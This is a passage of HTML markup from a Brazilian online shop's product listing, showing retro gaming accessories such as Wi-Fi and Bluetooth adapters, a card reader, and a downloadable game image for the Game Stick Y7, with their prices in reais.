				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/mini-hub-para-games-retros/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Mini Hub para Games Retros</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;34,99</bdi></span></span>
</div></li>
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-tabs-layout-horizontal product type-product post-24375 status-publish last outofstock product_cat-acessorios product_cat-loja-padrao has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.retrogamedojr.com.br/produto/adaptador-wi-fi-para-games-sticks/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adaptador-Wifi-para-Game-Retro-e-Game-Stick.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Adaptador Wi-fi para Games Sticks" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adaptador-Wifi-para-Game-Retro-e-Game-Stick.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adaptador-Wifi-para-Game-Retro-e-Game-Stick-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adaptador-Wifi-para-Game-Retro-e-Game-Stick-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adaptador-Wifi-para-Game-Retro-e-Game-Stick-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adaptador-Wifi-para-Game-Retro-e-Game-Stick-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adaptador-Wifi-para-Game-Retro-e-Game-Stick-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adaptador-Wifi-para-Game-Retro-e-Game-Stick-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adaptador-Wifi-para-Game-Retro-e-Game-Stick-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/3-2.webp" class="show-on-hover" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/3-2.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/3-2-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/3-2-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/3-2-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/3-2-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/3-2-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/3-2-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/3-2-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" />			<span class="ast-shop-product-out-of-stock">Esgotado</span>
			</a><a href="https://www.retrogamedojr.com.br/produto/adaptador-wi-fi-para-games-sticks/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple" data-product_id="24375" data-product_sku="Mini Hub para Games Retros-1" aria-label="Leia mais sobre &ldquo;Adaptador Wi-fi para Games Sticks&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Leia mais </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/adaptador-wi-fi-para-games-sticks/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Adaptador Wi-fi para Games Sticks</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;34,99</bdi></span></span>
</div></li>
</ul>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-3c2c93f elementor-mobile-align-center elementor-align-center elementor-widget elementor-widget-button" data-id="3c2c93f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.retrogamedojr.com.br/secao-acessorios/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="e7693ca5-bf76-42df-999c-dbc3066cda9e" data-name="Layer 1" width="21.3525" height="10.7197" viewBox="0 0 21.3525 10.7197"><polygon points="21 5.229 21.343 4.865 16.165 0 15.479 0.729 19.737 4.729 0 4.729 0 5.729 19.786 5.729 15.47 10.009 16.175 10.72 21.353 5.584 21 5.229"></polygon></svg>			</span>
									<span class="elementor-button-text">Veja todas as opções</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-39c35d8 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39c35d8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-59cbd8d" data-id="59cbd8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05eadec elementor-widget elementor-widget-heading" data-id="05eadec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ACESSÓRIOS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-86a26db elementor-widget elementor-widget-text-editor" data-id="86a26db" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Deixe o seu Game Retro mais completo com acessórios para faciliar o uso no dia a dia como conexão de internet suporte a outros<span style="font-size: 16px;"> de controles por exemplo.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-5cf62fb elementor-grid-mobile-1 elementor-hidden-desktop elementor-hidden-tablet elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-products" data-id="5cf62fb" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><ul class="products elementor-grid columns-4">
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal product type-product post-20157 status-publish first instock product_cat-download product_cat-loja-padrao product_tag-game-stick-y7-download has-post-thumbnail sale downloadable virtual taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	
	<a href="https://www.retrogamedojr.com.br/produto/download-imagem-com-jogos-64gb-128gb-game-stick-y7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-Y7-64128.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Download Imagem 4.0 com Jogos (64Gb + 128Gb) - Game Stick Y7" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-Y7-64128.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-Y7-64128-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-Y7-64128-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-Y7-64128-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-Y7-64128-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-Y7-64128-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-Y7-64128-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Sistema-imagem-atualizado-para-Game-Stick-Y7-64128-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="/?add-to-cart=20157" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20157" data-product_sku="Download Imagem com Jogos (64Gb + 128Gb) - Game Stick Y7" aria-label="Adicione ao carrinho: &ldquo;Download Imagem 4.0 com Jogos (64Gb + 128Gb) - Game Stick Y7&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Adicionar ao carrinho </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/download-imagem-com-jogos-64gb-128gb-game-stick-y7/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Download Imagem 4.0 com Jogos (64Gb + 128Gb) &#8211; Game Stick Y7</h2></a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;69,99</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;&nbsp;69,99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;59,99</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;&nbsp;59,99.</span></span>
</div></li>
</ul>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-d598761 elementor-grid-mobile-2 elementor-grid-5 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-products" data-id="d598761" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-5 "><ul class="products elementor-grid columns-5">
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-tabs-layout-horizontal product type-product post-24386 status-publish first instock product_cat-acessorios product_cat-loja-padrao has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.retrogamedojr.com.br/produto/adaptador-bluetooth-controles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adatptador_Bluetooth_Controles_Game-Retro01.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Adaptador Bluetooth de Controles de PS5, PS4 e XBox para Games Retro" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adatptador_Bluetooth_Controles_Game-Retro01.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adatptador_Bluetooth_Controles_Game-Retro01-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adatptador_Bluetooth_Controles_Game-Retro01-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adatptador_Bluetooth_Controles_Game-Retro01-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adatptador_Bluetooth_Controles_Game-Retro01-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adatptador_Bluetooth_Controles_Game-Retro01-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adatptador_Bluetooth_Controles_Game-Retro01-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Adatptador_Bluetooth_Controles_Game-Retro01-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/002.webp" class="show-on-hover" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/002.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/002-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/002-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/002-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/002-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/002-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/002-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/002-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="/?add-to-cart=24386" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24386" data-product_sku="Mini Hub para Games Retros-1-1" aria-label="Adicione ao carrinho: &ldquo;Adaptador Bluetooth de Controles de PS5, PS4 e XBox para Games Retro&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Adicionar ao carrinho </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/adaptador-bluetooth-controles/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Adaptador Bluetooth de Controles de PS5, PS4 e XBox para Games Retro</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;129,99</bdi></span></span>
</div></li>
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-tabs-layout-horizontal product type-product post-24353 status-publish outofstock product_cat-acessorios product_cat-loja-padrao has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.retrogamedojr.com.br/produto/leitor-de-cartoes-lexar-3-2-sd-micro-sd/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/1.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Leitor de Cartões Lexar 3.2 – Sd/Micro Sd" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/1.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/1-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/1-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/1-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/1-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/1-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/1-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/1-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/3.webp" class="show-on-hover" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/3.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/3-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/3-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/3-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/3-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/3-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/3-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/3-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" />			<span class="ast-shop-product-out-of-stock">Esgotado</span>
			</a><a href="https://www.retrogamedojr.com.br/produto/leitor-de-cartoes-lexar-3-2-sd-micro-sd/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple" data-product_id="24353" data-product_sku="Leitor de Cartões Lexar 3.2 – Sd/Micro Sd" aria-label="Leia mais sobre &ldquo;Leitor de Cartões Lexar 3.2 – Sd/Micro Sd&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Leia mais </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/leitor-de-cartoes-lexar-3-2-sd-micro-sd/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Leitor de Cartões Lexar 3.2 – Sd/Micro Sd</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;44,99</bdi></span></span>
</div></li>
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-tabs-layout-horizontal product type-product post-26590 status-publish instock product_cat-acessorios product_cat-loja-padrao has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.retrogamedojr.com.br/produto/fonte-carregador-hmaston-para-game-retro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/1.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fonte carregador H&#039;maston para Game Retro" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/1.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/1-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/1-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/1-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/1-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/1-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/1-32x32.webp 32w, 